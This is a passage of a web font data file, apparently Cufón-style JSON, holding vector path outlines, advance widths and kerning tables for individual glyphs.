fb01":-4,"t":-4,"q":2,"o":4,"g":2,"f":-4,"e":4,"d":2,"c":4,"Y":9,"W":5,"V":7,"T":4,"Q":5,"O":5,"J":2,"G":5,"C":5,"A":4}},{"d":"94,4v-39,0,-70,-19,-90,-45r6,-5v18,25,48,43,84,43v40,0,74,-26,74,-63v0,-47,-44,-63,-102,-62r-3,-5r98,-112r-144,0r0,-7r154,0r0,6r-97,111v62,0,102,21,102,70v0,41,-38,69,-82,69","w":193,"k":{"\u2044":-11,"9":2,"7":9,"5":2,"\/":4}},{"d":"149,4v-72,0,-130,-58,-130,-130v0,-72,58,-130,130,-130v72,0,131,58,131,130v0,72,-59,130,-131,130xm149,-2v68,0,124,-56,124,-124v0,-68,-56,-124,-124,-124v-68,0,-123,56,-123,124v0,68,55,124,123,124xm103,-195v45,1,102,-9,101,37v0,22,-16,35,-40,38r44,56r-9,0r-44,-56r-45,0r0,56r-7,0r0,-131xm110,-126v39,1,88,3,88,-32v0,-35,-50,-32,-88,-31r0,63","w":298},{"d":"105,4v-49,0,-75,-32,-75,-82r0,-102r7,0v0,81,-15,177,69,177v40,0,72,-34,72,-77r0,-100r7,0r0,180r-7,0r0,-49v-6,22,-30,53,-73,53xm118,-214r-38,-41r9,-4r34,45r-5,0","w":218},{"d":"33,-66r-2,-186r8,0r-2,186r-4,0xm28,0r0,-19r13,0r0,19r-13,0","w":69},{"d":"124,4v-42,0,-73,-26,-83,-60r0,56r-8,0r0,-263r8,0r0,139v10,-34,41,-60,83,-60v52,0,90,42,90,94v0,52,-38,94,-90,94xm124,-3v49,0,82,-38,82,-87v0,-48,-33,-87,-82,-87v-49,0,-83,40,-83,87v0,46,34,87,83,87","w":235,"k":{"\u2026":4,"\u00bb":2,"\u203a":2,"\u201c":4,"}":5,"z":5,"y":9,"x":9,"w":7,"v":9,"\u2018":4,"]":7,"\\":25,"?":13,".":4,",":4,"*":5,")":11}},{"d":"135,4v-60,0,-102,-39,-102,-116r0,-140r8,0r0,140v0,72,39,109,95,109v57,0,93,-36,93,-108r0,-141r8,0r0,140v0,77,-41,116,-102,116xm127,-275r35,-45r9,4r-39,41r-5,0","w":270},{"d":"73,-146r3,-51r-43,28r-4,-7r45,-23r-45,-24r4,-7r43,28r-3,-51r8,0r-2,51r43,-28r4,7r-45,24r45,23r-4,7r-43,-28r2,51r-8,0","w":154,"k":{"\u0153":7,"\u00e6":4,"\u00c6":36,"t":-4,"s":4,"q":5,"o":7,"g":5,"e":7,"d":5,"c":7,"a":4,"J":29,"A":36}},{"d":"152,4v-76,0,-126,-61,-126,-130v0,-69,50,-130,126,-130v76,0,125,61,125,130v0,69,-49,130,-125,130xm152,-3v71,0,117,-57,117,-123v0,-64,-48,-123,-118,-123v-71,0,-117,57,-117,123v0,64,48,123,118,123xm149,-275r35,-45r9,4r-39,41r-5,0","w":303},{"d":"152,4v-35,0,-64,-12,-86,-33v-14,9,-16,30,-38,31r33,-36v-72,-75,-25,-222,91,-222v35,0,63,12,85,33v14,-9,16,-30,38,-31r-33,36v72,75,26,222,-90,222xm66,-40r166,-177v-20,-20,-48,-32,-81,-32v-108,0,-152,138,-85,209xm152,-3v108,0,152,-138,85,-209r-166,177v20,20,48,32,81,32","w":303},{"d":"312,0r-276,0r0,-270r276,0r0,270xm307,25v0,4,4,11,0,12r-1,-7v-3,8,-5,8,-8,0v-1,2,1,8,-3,7r2,-12r5,10xm290,31v0,4,-2,7,-6,7v-4,0,-6,-3,-6,-6v0,-4,2,-7,6,-7v3,0,6,3,6,6xm265,31v0,8,9,2,8,6v-5,3,-11,0,-11,-5v0,-5,6,-9,11,-6v-1,4,-8,-2,-8,5xm253,26v-4,2,-4,8,-7,11v2,-7,-8,-9,-3,-12v4,8,4,3,10,1xm236,26v-1,3,2,11,-2,11v1,-5,-2,-6,-6,-5v0,2,1,6,-2,5v1,-3,-2,-11,2,-11v-1,5,2,4,6,4v0,-2,-1,-5,2,-4xm212,37r0,-11v14,0,6,8,0,11xm201,25v4,1,7,16,3,10v-5,-1,-5,2,-9,2xm190,37v-3,-5,-4,-3,-7,0r0,-11v13,-2,6,10,7,11xm177,31v1,5,-1,7,-5,7v-4,0,-6,-2,-6,-6v-1,-7,7,-9,11,-5v-4,-2,-15,5,-5,9v1,0,4,-1,3,-3v-2,0,-5,1,-4,-2r6,0xm161,31v0,4,-2,7,-6,7v-4,0,-6,-3,-6,-6v0,-4,2,-7,6,-7v3,0,6,3,6,6xm136,37r0,-11v14,0,6,8,0,11xm131,26v-4,2,-4,8,-7,11v2,-7,-8,-9,-3,-12v3,7,5,4,10,1xm105,27v1,-2,10,-2,11,0v-8,-2,0,9,-6,10v0,-5,2,-12,-5,-10xm96,26v-2,9,-6,16,-9,4r-3,8v-1,-4,-7,-11,-3,-13v3,10,3,5,7,0v3,10,3,5,8,1xm76,26v-2,9,-6,16,-9,4v-2,2,-1,7,-4,8v0,-4,-6,-11,-2,-13v3,10,3,5,7,0v3,10,3,5,8,1xm56,26r-5,12v-3,-9,-4,-6,-8,0v0,-4,-6,-11,-2,-13v3,10,3,5,7,0v3,10,3,5,8,1xm258,36v0,1,-1,2,-2,2r0,-3v1,0,2,0,2,1xm101,35v1,3,-2,4,-2,1v0,-1,1,-1,2,-1xm201,-247v2,-7,-7,-3,-13,-4v-1,8,3,0,5,2v-5,7,6,16,3,8v-2,-6,2,-12,5,-6xm181,-239v-2,0,-2,-6,-2,-9r2,-3v-6,0,-6,-1,-4,6v-5,1,-8,-1,-5,-6v-10,-3,-1,7,-6,13v5,0,7,1,5,-6v10,-3,1,10,10,5xm158,-238v-3,-2,-2,-11,0,-13v-8,-3,-16,7,-7,1v0,0,5,5,1,5v-2,-2,-4,-2,-3,3v2,-2,6,-4,5,2v-5,4,-8,-8,-7,2r11,0xm298,-222r0,-3r-247,0r0,3r247,0xm251,-194v1,-11,-19,-22,-22,-6v-1,13,19,21,22,6xm203,-186v16,-1,3,-12,6,-17v0,-2,-3,-5,-8,-5v-4,0,-5,4,-3,6v2,-1,3,-10,7,-1v-5,2,-9,9,0,5v3,1,3,11,-2,10v-3,1,-5,-3,-3,-4v0,1,4,2,3,-1v0,-1,-1,-2,-2,-2v-2,0,-4,2,-4,4v0,3,3,5,6,5xm97,-186v16,-1,3,-12,6,-17v0,-2,-3,-5,-8,-5v-4,0,-5,5,-2,6v3,-1,-2,-4,2,-5v13,2,-11,14,4,9v4,1,4,11,-2,10v-3,1,-5,-3,-3,-4v0,1,4,2,3,-1v0,-1,-1,-2,-2,-2v-2,0,-4,2,-4,4v0,3,3,5,6,5xm296,-187v-10,-4,2,-27,-15,-20v2,1,5,3,5,9v-11,3,-10,-7,-8,-9v-18,-5,1,11,-6,20r11,0v-2,-1,-5,-4,-5,-10v9,-3,11,6,7,10r11,0xm168,-188v2,2,10,2,11,0v-5,0,-8,-17,-4,-19v-6,0,-21,-2,-15,6v0,0,0,-5,5,-5v0,0,7,8,3,8r-5,-3v2,8,0,8,7,4v1,3,1,10,-2,9xm73,-187v-2,-1,-6,-9,-6,-16v-1,-4,3,-2,2,-4v-11,-3,-25,6,-10,10v0,4,-10,9,-8,10v10,2,8,-7,13,-9v3,5,-2,8,-1,9r10,0xm143,-186v2,-2,0,-5,-4,-5v-1,-4,-5,-25,-15,-13v3,4,2,-3,5,-3v5,0,2,11,8,16v-8,7,-9,1,-13,2v4,12,14,-5,19,3xm298,-171r0,-2r-247,0r0,2r247,0xm298,-136r0,-22r-53,0r0,22r13,0v1,-4,-2,-12,4,-10r0,23v-8,-2,-4,7,-5,12r29,0v-1,-5,3,-14,-5,-12r0,-23v6,-2,3,6,4,10r13,0xm228,-146v8,2,4,-7,5,-12r-29,0v1,4,-3,14,4,12v-3,8,-7,8,-11,0v7,2,3,-8,4,-12r-22,0v-5,17,18,15,17,35v-8,-2,-4,7,-5,12r29,0v3,-11,-5,-9,-5,-19xm165,-111v-1,-5,3,-14,-5,-12r0,-23v8,2,4,-7,5,-12v-20,1,-52,-6,-52,14v0,12,14,16,28,14v0,4,1,9,-5,7r0,12r29,0xm102,-111v-1,-5,3,-14,-5,-12r0,-23v8,2,4,-7,5,-12r-51,0r0,22r15,0r0,-10v0,0,15,-2,12,7r-9,0r0,9r9,0r0,7r-12,0r0,-10r-15,0r0,22r51,0xm298,-98r0,-2r-247,0r0,2r247,0xm262,-69v1,-12,-19,-21,-22,-6v-1,12,19,22,22,6xm72,-77v2,-2,-1,-6,-5,-6v-3,0,-5,2,-5,8v-1,-7,-11,-12,-12,-3v6,-5,11,2,12,10v1,7,-3,3,-2,6r11,0v-2,1,-6,-8,-6,-13v0,-6,5,-6,7,-2xm285,-63v2,2,10,2,11,0v-5,0,-8,-17,-4,-19v-6,0,-21,-2,-15,6v0,0,0,-5,5,-5v3,-1,6,8,3,8r-5,-3v2,8,0,8,7,4v1,3,1,10,-2,9xm216,-61v13,1,2,-22,7,-21v-21,-6,6,16,-8,19v-6,0,-9,-8,-9,-15v-1,-5,3,-1,2,-4v-13,-2,-3,3,-2,11v1,4,4,10,10,10xm188,-62v-1,0,-5,-9,-6,-16v-1,-5,4,-1,3,-4v-11,0,-10,10,-16,15v-1,-6,-3,-13,1,-15v-6,0,-11,-1,-4,4v2,5,0,14,4,17r10,-16v6,10,-4,18,8,15xm125,-74v0,13,16,14,24,11v-4,1,-6,-10,-7,-14v-2,-3,2,-3,3,-5v-9,0,-19,-1,-20,8xm111,-62v-10,-4,2,-27,-15,-20v-4,0,-7,1,-7,5v6,6,7,10,-1,15v10,2,8,-7,13,-9v2,4,1,8,-1,9r11,0xm298,-46r0,-2r-247,0r0,2r247,0xm250,-17v-6,-2,4,-15,-4,-12v-3,6,-12,11,-6,1v-10,-2,0,4,-3,12v5,-2,6,-7,10,-10v2,6,-5,11,3,9xm228,-17v-3,0,-2,-7,-2,-10v0,-3,3,0,2,-2v-4,1,-12,-3,-11,4v3,-2,11,-2,5,2v-2,-2,-4,-2,-3,2v2,-2,6,-4,5,2v-3,3,-7,-2,-8,-2v-1,6,7,4,12,4xm204,-28v3,5,-7,10,-2,2r2,-3r-10,0v2,3,5,5,2,9v-1,-5,-7,-14,-5,-6v2,4,6,13,8,4r4,5v0,-5,12,-13,1,-11xm169,-17v-8,-4,11,-17,-2,-11v0,0,2,-1,1,1v-1,5,-3,4,-5,0v-1,-3,3,0,2,-2v-4,0,-9,-1,-3,2v6,3,-3,12,7,10xm153,-23v0,-4,-2,-7,-7,-7v-5,0,-7,3,-7,7v0,4,2,7,7,7v5,0,7,-3,7,-7xm131,-17v-2,0,-2,-6,-2,-9r2,-3v-16,-3,-5,8,-13,12v6,2,4,-5,9,-5v0,0,-4,5,4,5xm111,-17v-3,0,-2,-7,-2,-10v0,-3,3,0,2,-2v-7,0,-5,-1,-4,6v-4,-1,-4,-9,-9,-5v6,1,7,6,2,9r-3,2v7,2,5,-4,10,-6v0,6,-4,7,4,6xm218,30v0,-2,-1,-3,-4,-3v-2,4,3,7,4,3xm189,30v0,-2,-2,-3,-4,-3v-2,5,4,6,4,3xm142,30v0,-2,-1,-3,-4,-3v-2,5,3,6,4,3xm199,33v5,1,3,-2,2,-4xm288,32v0,-6,-8,-7,-8,-1v0,6,8,7,8,1xm159,32v0,-6,-8,-7,-8,-1v0,6,8,7,8,1xm59,-206v5,0,4,8,3,9v-6,0,-9,-8,-3,-9xm204,-199r-4,1v0,-2,3,-1,4,-1xm98,-199r-4,1v0,-2,3,-1,4,-1xm246,-193v0,3,-1,5,-4,5v-5,1,-15,-17,-5,-19v4,0,9,6,9,14xm141,-146v3,8,-6,11,-9,4v0,-3,5,-5,9,-4xm100,-79v0,2,3,8,-1,7v-6,0,-7,-7,-3,-9v2,0,4,1,4,2xm258,-67v0,3,-1,4,-4,4v-4,0,-9,-6,-9,-13v0,-3,1,-5,4,-5v4,0,9,6,9,14xm134,-81v6,0,10,17,4,18v-7,1,-14,-17,-4,-18xm199,-28v1,0,1,1,0,3v-1,-3,-1,-3,0,-3xm125,-28v0,0,3,5,1,5v-1,0,-3,-1,-3,-3v0,-1,0,-2,2,-2xm146,-29v6,0,5,12,0,12v-6,0,-7,-12,0,-12","w":348},{"d":"25,-103r0,-8r272,0r0,8r-272,0","w":321,"k":{"\u00b1":4,"\u00c6":14,"z":4,"y":5,"x":11,"w":4,"v":5,"Z":11,"Y":29,"X":18,"W":14,"V":18,"T":32,"J":4,"A":14,"7":14,"3":7,"1":14}},{"w":100},{"d":"114,4v-56,0,-93,-43,-93,-94v0,-50,36,-94,93,-94v45,0,80,27,89,68v9,-42,41,-68,82,-68v57,0,83,50,83,96r-161,0v-5,86,111,111,149,52r6,4v-35,55,-150,46,-159,-33v-9,41,-43,69,-89,69xm207,-95r153,0v-1,-41,-27,-82,-75,-82v-45,0,-76,35,-78,82xm114,-3v51,0,86,-40,86,-87v0,-47,-36,-87,-86,-87v-51,0,-86,40,-86,87v0,47,36,87,86,87","w":387,"k":{"\u2026":4,"}":4,"z":5,"y":9,"x":11,"w":9,"v":9,"]":7,"\\":29,"?":14,".":4,",":4,"*":7,")":11}},{"d":"114,0r0,-105r-106,-147r9,0r102,140r100,-140r10,0r-107,147r0,105r-8,0xm117,-275r35,-45r9,4r-39,41r-5,0","w":236},{"d":"13,0r122,-254r6,0r122,254r-9,0r-36,-76r-160,0r-36,76r-9,0xm61,-83r154,0r-77,-160","w":276,"k":{"\u2248":7,"\u221a":7,"\u03a9":7,"\u00b5":14,"\u2122":36,"\u0153":9,"\u0152":14,"\u2014":14,"\u201d":29,"\u2013":14,"\ufb02":7,"\ufb01":7,"\u2039":7,"\u00ab":7,"\u201c":29,"y":11,"w":9,"v":18,"u":4,"t":9,"q":9,"o":7,"g":9,"f":7,"e":7,"d":9,"c":7,"\u2018":29,"\\":43,"Y":40,"W":32,"V":36,"U":11,"T":32,"S":5,"Q":16,"O":16,"G":16,"C":16,"?":18,"-":14,"*":36,"\u2019":29}},{"d":"13,0r122,-254r6,0r122,254r-9,0r-36,-76r-160,0r-36,76r-9,0xm61,-83r154,0r-77,-160xm94,-278r-5,-1v12,-74,77,33,93,-30r5,1v-12,75,-77,-33,-93,30","w":276},{"d":"24,0r0,-5r182,-240r-176,0r0,-7r187,0r0,5r-182,240r181,0r0,7r-192,0","w":244,"k":{"\u2248":4,"\u221a":4,"\u03a9":4,"\u00b5":14,"\u0153":9,"\u0152":14,"\u2014":18,"\u2013":18,"\ufb02":4,"\ufb01":4,"\u2039":13,"\u00ab":13,"y":11,"w":11,"v":13,"u":7,"t":4,"q":7,"o":9,"g":7,"f":5,"e":9,"d":7,"c":9,"Z":4,"S":4,"Q":14,"O":14,"G":14,"C":14,"-":18,"&":5}},{"d":"35,-231r0,-21r11,0r0,21r-11,0xm44,17v0,34,-20,47,-49,42r0,-8v23,7,42,-4,41,-33r0,-198r8,0r0,197","w":79},{"d":"36,-167v53,-30,138,-20,138,55r0,112r-8,0r0,-42v-8,21,-34,46,-80,46v-35,0,-68,-18,-68,-54v0,-62,98,-68,148,-46v13,-81,-71,-96,-127,-65xm86,-3v57,0,86,-32,80,-86v-44,-18,-140,-19,-140,39v0,32,28,47,60,47xm64,-214r38,-44r4,0r38,44v-20,-5,-25,-25,-40,-35r-34,35r-6,0","w":203},{"d":"138,0r0,-19r13,0r0,19r-13,0xm81,0r0,-19r13,0r0,19r-13,0xm23,0r0,-19r13,0r0,19r-13,0","w":174,"k":{"\u2248":5,"\u221a":5,"\u03a9":5,"\u00b5":14,"\u0153":7,"\u0152":14,"\u201d":14,"\ufb02":5,"\ufb01":5,"y":22,"w":22,"v":29,"t":9,"q":4,"o":7,"g":4,"f":5,"e":7,"d":4,"c":7,"Y":29,"W":29,"V":29,"U":5,"T":29,"Q":14,"O":14,"G":14,"C":14,"\u2019":14}},{"d":"36,0r0,-263r7,0r0,263r-7,0","w":78},{"d":"36,0r0,-180r7,0r0,180r-7,0xm58,-221r0,-19r13,0r0,19r-13,0xm8,-221r0,-19r13,0r0,19r-13,0","w":78},{"d":"149,4v-72,0,-130,-58,-130,-130v0,-72,58,-130,130,-130v72,0,131,58,131,130v0,72,-59,130,-131,130xm149,-2v68,0,124,-56,124,-124v0,-68,-56,-124,-124,-124v-68,0,-123,56,-123,124v0,68,55,124,123,124xm111,-59r0,-132v45,-1,97,-3,97,40v0,41,-45,45,-90,42r0,50r-7,0xm118,-116v39,2,84,1,84,-35v0,-36,-45,-36,-84,-34r0,69","w":298},{"d":"13,0r122,-254r6,0r122,254r-9,0r-36,-76r-160,0r-36,76r-9,0xm61,-83r154,0r-77,-160xm157,-282r0,-19r13,0r0,19r-13,0xm107,-282r0,-19r13,0r0,19r-13,0","w":276},{"d":"18,47r0,-6r86,0r0,-287r-86,0r0,-6r94,0r0,299r-94,0","w":147},{"d":"40,0r0,-252r8,0r0,252r-8,0xm62,-282r0,-19r13,0r0,19r-13,0xm13,-282r0,-19r13,0r0,19r-13,0","w":87},{"d":"163,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0xm46,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0","w":234,"k":{"\u2122":-20,"\u0153":4,"\u00e6":5,"\u2026":16,"\u201d":-13,"\u2039":5,"\u00ab":5,"\u201c":-11,"}":-11,"z":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":5,"\u2018":-11,"]":-7,"\\":-11,"?":-13,"\/":16,".":16,",":16,"*":-11,")":-11,"\u2019":-13}},{"d":"36,0r0,-180r7,0r0,180r-7,0xm-1,-214r38,-44r4,0r39,44r-7,0r-34,-35r-34,35r-6,0","w":78},{"d":"37,0r0,-252r8,0r0,49r81,0v62,0,96,28,96,76v0,77,-92,82,-177,77r0,50r-8,0xm45,-58v79,3,170,4,170,-69v0,-43,-33,-69,-90,-69r-80,0r0,138","w":240},{"d":"184,-35v-41,67,-163,42,-163,-56v0,-53,36,-93,86,-93v57,0,83,50,83,96r-161,0v-3,87,110,111,149,49xm29,-95r153,0v-1,-41,-27,-82,-75,-82v-45,0,-76,35,-78,82xm125,-221r0,-19r13,0r0,19r-13,0xm75,-221r0,-19r13,0r0,19r-13,0","w":209},{"d":"107,4v-26,62,-48,63,-91,45v4,-13,22,7,34,3v21,0,32,-9,52,-52r-87,-180r8,0r82,172r78,-172r8,0xm123,-219r0,-19r13,0r0,19r-13,0xm73,-219r0,-19r13,0r0,19r-13,0","w":204},{"d":"114,4v-56,0,-93,-43,-93,-94v0,-50,36,-94,93,-94v56,0,94,43,94,94v0,50,-37,94,-94,94xm114,-3v51,0,86,-40,86,-87v0,-47,-36,-87,-86,-87v-51,0,-86,40,-86,87v0,47,36,87,86,87xm114,-214r-39,-41r9,-4r35,45r-5,0","w":228},{"d":"114,0r0,-105r-106,-147r9,0r102,140r100,-140r10,0r-107,147r0,105r-8,0xm136,-279r0,-18r13,0r0,18r-13,0xm87,-279r0,-18r13,0r0,18r-13,0","w":236},{"d":"114,4v-56,0,-93,-43,-93,-94v0,-50,36,-94,93,-94v56,0,94,43,94,94v0,50,-37,94,-94,94xm114,-3v51,0,86,-40,86,-87v0,-47,-36,-87,-86,-87v-51,0,-86,40,-86,87v0,47,36,87,86,87xm109,-214r35,-45r9,4r-39,41r-5,0","w":228},{"d":"276,36r-56,-51v-85,55,-194,-16,-194,-111v0,-69,50,-130,126,-130v127,0,165,173,74,237r58,55r-8,0xm152,-3v71,0,117,-57,117,-123v0,-64,-48,-123,-118,-123v-71,0,-117,57,-117,123v0,64,48,123,118,123","w":303,"k":{"\u00c6":14,"\u2026":14,"}":7,"x":2,"]":7,"\\":14,"Z":14,"Y":22,"X":18,"W":13,"V":14,"T":20,"S":2,"J":11,"A":14,"?":7,"\/":14,".":14,",":14,")":11}},{"d":"41,-224r0,-6r98,0r0,6r-98,0"},{"d":"23,0r0,-19r13,0r0,19r-13,0","w":59,"k":{"\u2248":5,"\u221a":5,"\u03a9":5,"\u00b5":14,"\u0153":7,"\u0152":14,"\u201d":14,"\ufb02":5,"\ufb01":5,"y":22,"w":22,"v":29,"t":9,"q":4,"o":7,"g":4,"f":5,"e":7,"d":4,"c":7,"Y":29,"W":29,"V":29,"U":5,"T":29,"Q":14,"O":14,"G":14,"C":14,"7":7,"4":4,"1":18,"0":7,"\u2019":14}},{"d":"74,-122v43,-6,79,-25,79,-66v0,-34,-28,-60,-68,-60v-30,0,-55,17,-70,42r-6,-4v17,-27,42,-45,76,-45v45,0,76,30,76,68v0,44,-38,66,-78,70r-3,51r-3,0xm72,0r0,-19r13,0r0,19r-13,0","w":179},{"d":"75,-214r34,-45r9,4r-38,41r-5,0"},{"d":"152,4v-76,0,-126,-61,-126,-130v0,-69,50,-130,126,-130v76,0,125,61,125,130v0,69,-49,130,-125,130xm152,-3v71,0,117,-57,117,-123v0,-64,-48,-123,-118,-123v-71,0,-117,57,-117,123v0,64,48,123,118,123","w":303,"k":{"\u00c6":14,"\u2026":14,"}":7,"x":2,"]":7,"\\":14,"Z":14,"Y":22,"X":18,"W":13,"V":14,"T":20,"S":2,"J":11,"A":16,"?":7,"\/":14,".":14,",":14,")":11}},{"d":"26,-17r-4,-4r59,-71r-59,-71r4,-4v20,26,45,48,63,76","w":105,"k":{"\u2248":4,"\u221a":4,"\u03a9":4,"\u00c6":7,"\ufb02":4,"\ufb01":4,"z":7,"y":11,"x":13,"w":7,"v":11,"t":4,"s":4,"f":4,"Z":5,"Y":32,"X":14,"W":18,"V":22,"T":32,"S":4,"A":7}},{"d":"114,4v-56,0,-93,-43,-93,-94v0,-50,36,-94,93,-94v56,0,94,43,94,94v0,50,-37,94,-94,94xm114,-3v51,0,86,-40,86,-87v0,-47,-36,-87,-86,-87v-51,0,-86,40,-86,87v0,47,36,87,86,87xm74,-214r38,-44r4,0r38,44v-20,-5,-25,-25,-40,-35r-34,35r-6,0","w":228},{"d":"66,-86r2,-107r-45,3r0,-8r45,2r-2,-56r8,0r-2,56r45,-2r0,8r-45,-3r2,107r-8,0","w":139},{"d":"28,-233r0,-19r13,0r0,19r-13,0xm31,0r2,-186r4,0r2,186r-8,0","w":69},{"d":"37,0r0,-252r81,0v79,0,134,55,134,126v0,71,-55,126,-134,126r-81,0xm45,-7r74,0v74,0,125,-52,125,-119v0,-66,-51,-119,-126,-119r-73,0r0,238","w":278,"k":{"\u00c6":16,"\u2026":14,"}":7,"x":4,"]":7,"\\":14,"Z":16,"Y":23,"X":20,"W":13,"V":16,"T":20,"S":4,"J":14,"A":16,"?":7,"\/":14,".":14,",":14,")":11}},{"d":"32,-138v-1,54,127,33,122,94v-5,57,-102,59,-138,21r5,-7v33,36,125,37,125,-15v0,-57,-122,-35,-122,-93v0,-49,88,-57,125,-25r-4,6v-33,-29,-113,-25,-113,19xm86,-214r-38,-44v20,4,25,24,40,34r34,-34r6,0r-38,44r-4,0","w":176},{"d":"40,0r0,-252r8,0r0,252r-8,0xm4,-275r38,-44r4,0r38,44v-20,-5,-25,-25,-40,-35r-34,35r-6,0","w":87},{"d":"150,4v-79,0,-124,-59,-124,-130v0,-67,48,-130,125,-130v39,0,62,11,87,32r-5,6v-23,-19,-47,-31,-83,-31v-71,0,-116,61,-116,123v0,66,44,123,117,123v37,0,68,-16,89,-34r0,-81r-92,0r0,-8r100,0r0,91v-24,22,-57,39,-98,39","w":280,"k":{"\u00e6":-4,"y":2,"v":2,"a":-4,"\\":5,"Y":11,"X":4,"W":5,"V":7,"T":7,"?":4}},{"d":"105,4v-49,0,-75,-32,-75,-82r0,-102r7,0v0,81,-15,177,69,177v40,0,72,-34,72,-77r0,-100r7,0r0,180r-7,0r0,-49v-6,22,-30,53,-73,53xm67,-214r38,-44r5,0r38,44v-20,-5,-25,-25,-40,-35r-35,35r-6,0","w":218},{"d":"13,0r122,-254r6,0r122,254r-9,0r-36,-76r-160,0r-36,76r-9,0xm61,-83r154,0r-77,-160xm98,-275r38,-44r4,0r38,44v-20,-5,-25,-25,-40,-35r-34,35r-6,0","w":276},{"d":"149,4v-71,0,-123,-58,-123,-130v0,-71,52,-130,124,-130v48,0,73,18,96,40r-6,5v-20,-19,-45,-38,-90,-38v-67,0,-116,57,-116,123v0,67,50,123,116,123v41,0,72,-19,92,-41r5,5v-22,23,-54,43,-98,43","w":261,"k":{"\u00b5":7,"\u0153":4,"\u0152":7,"\u2014":4,"\u2013":4,"y":4,"x":4,"w":4,"v":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"Y":4,"X":4,"Q":7,"O":7,"G":7,"C":7,"-":4}},{"d":"37,0r0,-252r8,0r0,121r180,0r0,-121r8,0r0,252r-8,0r0,-123r-180,0r0,123r-8,0","w":270},{"d":"23,29v-6,-9,11,-12,7,-29r-7,0r0,-19r13,0v1,21,0,47,-13,48","w":59,"k":{"\u2248":5,"\u221a":5,"\u03a9":5,"\u00b5":14,"\u0153":7,"\u0152":14,"\u201d":14,"\ufb02":5,"\ufb01":5,"y":22,"w":22,"v":29,"t":9,"q":4,"o":7,"g":4,"f":5,"e":7,"d":4,"c":7,"Y":29,"W":29,"V":29,"U":5,"T":29,"Q":14,"O":14,"G":14,"C":14,"7":7,"4":4,"1":18,"0":7,"\u2019":14}},{"d":"33,0r0,-180r8,0r0,49v6,-22,29,-53,72,-53v49,0,76,32,76,82r0,102r-8,0v-1,-80,15,-177,-68,-177v-40,0,-72,34,-72,77r0,100r-8,0","w":218,"k":{"y":5,"w":5,"v":7,"\\":27,"?":11,"*":5}},{"d":"134,51v-76,-16,-66,-43,-66,-103v0,-27,-15,-51,-52,-48r0,-7v49,2,52,-30,52,-76v0,-38,3,-62,66,-74r1,6v-70,15,-58,41,-59,97v0,27,-12,48,-40,51v38,4,40,38,40,80v0,34,2,56,59,67","w":158,"k":{"\u00b5":7,"\u0153":5,"\u0152":7,"z":4,"y":4,"x":4,"w":4,"v":4,"s":4,"q":5,"o":5,"j":-13,"g":4,"e":5,"d":5,"c":5,"Q":7,"O":7,"J":4,"G":7,"C":7}},{"d":"96,-48r0,-75r-72,0r0,-7r72,0r0,-76r7,0r0,76r72,0r0,7r-72,0r0,75r-7,0","w":198},{"d":"84,2r7,-39v-39,-11,-67,-48,-67,-91v1,-53,44,-98,103,-94r7,-32r7,0r-7,33v24,5,41,18,55,32r-5,5v-13,-13,-29,-26,-51,-30r-34,172v37,8,66,-9,86,-31r5,4v-21,24,-51,42,-92,34r-8,37r-6,0xm93,-44r33,-171v-106,-12,-125,147,-33,171","w":201},{"d":"33,0r0,-263r8,0r0,132v6,-22,29,-53,72,-53v49,0,76,32,76,82r0,102r-8,0v-1,-80,15,-177,-68,-177v-40,0,-72,34,-72,77r0,100r-8,0","w":218,"k":{"y":5,"w":5,"v":7,"\\":27,"?":11,"*":5}},{"d":"135,4v-60,0,-102,-39,-102,-116r0,-140r8,0r0,140v0,72,39,109,95,109v57,0,93,-36,93,-108r0,-141r8,0r0,140v0,77,-41,116,-102,116","w":270,"k":{"\u00c6":9,"\u2026":5,"x":2,"X":4,"J":7,"A":11,"\/":5,".":5,",":5}},{"d":"37,-252v80,2,186,-18,186,64v0,31,-19,53,-48,59v35,5,62,29,62,64v0,41,-33,65,-90,65r-110,0r0,-252xm45,-131v73,-3,169,19,170,-57v0,-34,-28,-57,-75,-57r-95,0r0,114xm45,-7v75,0,187,12,184,-59v-3,-75,-108,-56,-184,-58r0,117","w":261,"k":{"y":4,"w":4,"v":4,"Z":4,"Y":11,"X":7,"W":5,"V":7,"T":7,"?":2}},{"d":"37,0r0,-252r89,0v62,0,96,29,96,76v0,77,-92,82,-177,77r0,99r-8,0xm45,-106v79,3,170,5,170,-70v0,-43,-33,-69,-90,-69r-80,0r0,139","w":240,"k":{"\u2248":-5,"\u221a":-5,"\u03a9":-5,"\u0153":2,"\u00e6":4,"\u00c6":25,"\u2026":29,"\u201d":-7,"\ufb02":-5,"\ufb01":-5,"\u2039":-4,"\u00ab":-4,"y":-4,"w":-4,"v":-4,"u":-2,"t":-5,"o":2,"f":-5,"e":2,"c":2,"a":4,"Z":14,"Y":4,"X":7,"W":2,"V":4,"J":36,"A":25,"\/":22,".":29,",":29,"\u2019":-7,"&":7}},{"w":100},{"d":"114,0r0,-105r-106,-147r9,0r102,140r100,-140r10,0r-107,147r0,105r-8,0","w":236,"k":{"\u2248":14,"\u221a":14,"\u03a9":14,"\u00b5":22,"\u0153":40,"\u00e6":36,"\u0152":22,"\u00c6":40,"\u2014":29,"\u2026":29,"\u00bb":27,"\u2013":29,"\ufb02":14,"\ufb01":14,"\u203a":27,"\u2039":32,"\u00ab":32,"z":29,"y":22,"x":25,"w":20,"v":22,"u":23,"t":11,"s":32,"r":23,"q":38,"p":23,"o":40,"n":23,"m":23,"l":4,"j":7,"i":7,"g":38,"f":14,"e":40,"d":38,"c":40,"a":36,"Z":4,"X":7,"W":7,"V":7,"S":13,"Q":22,"O":22,"J":47,"G":22,"C":22,"A":40,";":14,":":14,"\/":40,".":29,"-":29,",":29,"&":22}},{"d":"101,4v-39,0,-70,-19,-91,-46r7,-4v30,58,160,61,160,-21v1,-50,-52,-60,-110,-57r0,-7v57,5,105,-14,104,-60v0,-32,-30,-58,-72,-58v-34,0,-60,18,-77,44r-7,-4v18,-27,47,-47,84,-47v47,0,80,30,80,66v0,35,-27,57,-58,62v34,5,64,22,64,62v0,42,-39,70,-84,70","w":201,"k":{"\u2044":-11,"7":9}},{"d":"109,0v-32,-3,-63,-17,-85,-39r6,-5v22,21,49,34,79,37r0,-119v-50,-11,-76,-28,-76,-63v0,-34,30,-63,76,-63r0,-21r7,0r0,21v30,1,53,12,73,30